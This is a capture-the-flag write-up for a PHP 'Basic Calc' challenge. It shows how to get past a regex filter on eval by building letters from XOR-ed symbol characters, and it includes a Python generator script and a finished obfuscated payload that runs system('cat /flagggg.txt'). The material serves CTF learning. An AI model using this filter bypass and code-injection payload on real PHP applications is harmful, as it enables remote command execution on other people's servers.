-
- file_download
- file_download
-
3 个项目 45.31 KB
README
Basic Calc
Description
Ever used calc based on php?
Solution
First we open that web page

Look at the code, we need to bypass the condition that not match regex : [A-Za-z`] . Since eval — Evaluate a string as PHP code, we can inject a strings to become a code execution.
To bypass input above, we use a XOR technique. For example :
A XOR B = C
B XOR C = D
# we can try in php
# For example:
<?php
echo ('3'^'@'); # output = s
echo ('9'^'@'); # output = y
echo ('3'^'@'); # output = s
echo ('4'^'@'); # output = t
echo ('8'^']').('2'^'_'); # concat strings
#ouput = system
?>So how can we know that output? So we decide to create a python script to convert strings to XOR code
or generate a xor code from strings.
# except reqular expression : A-Za-z`
# php print xor example : echo ("A"^"B")
# system execute example:
# <?php
# echo ("system(ls -la)"); #it will execute as strings
# echo ("system")("ls -la"); #it will execute as symbols #magic
# ?>
string_code = ['system','cat /flagggg.txt']
obfuscated_code = ""
charset = "1234567890!#$%&'()*+/^,-.:;<=>?@[]_{|}~"
for code in string_code:
obfuscated = ""
for i in code:
is_found_obfuscated = False
for j in charset:
for k in charset:
if ord(j)^ord(k) == ord(i):
is_found_obfuscated = True
obfuscated += ".('%s'^'%s')" % (j, k)
#print("XOR ="+chr(ord(j)^ord(k)))
if is_found_obfuscated:
break
if is_found_obfuscated:
break
if not is_found_obfuscated:
obfuscated += ".'%s'" % i
#print("(%s) = (%s)" % (code, obfuscated[1:]))
obfuscated_code += "(%s)" % obfuscated[1:]
print(''.join(["(\"%s\")" % i for i in string_code]) + '=' + obfuscated_code)Explain code above:
- suppose flagggg.txt location is at
/directory. So we want php to execute codesystem("cat /flagggg.txt") - list all the chars that not match the regex. For example:
charset ="1234567890!#$%&'()*+/^,-.:;<=>?@[]_{|}~" - Since
echo ("system(ls -la)");will execute as strings butecho ("system")("ls -la");will execute as symbols, so we need to seperate them. In python script above we convert them to a list which we store instring_codevariable. - looping to find
XOR codeof each chars that we compared - print all
XOR codethat equal the chars in each of indexstring_codevariable
Ouput:
("system")("cat /flagggg.txt") = (('3'^'@').('9'^'@').('3'^'@').('4'^'@').('8'^']').('2'^'_'))(('8'^'[').('!'^'@').('4'^'@').('^'^'~').'/'.('8'^'^').('1'^']').('!'^'@').('8'^'_').('8'^'_').('8'^'_').('8'^'_').'.'.('4'^'@').('8'^'@').('4'^'@'))So now go back to the web page and try to input.

We got flag!
Note: Since We already solved this task, we don't want to detail on finding the flag location, you can use this method and try to find by your own.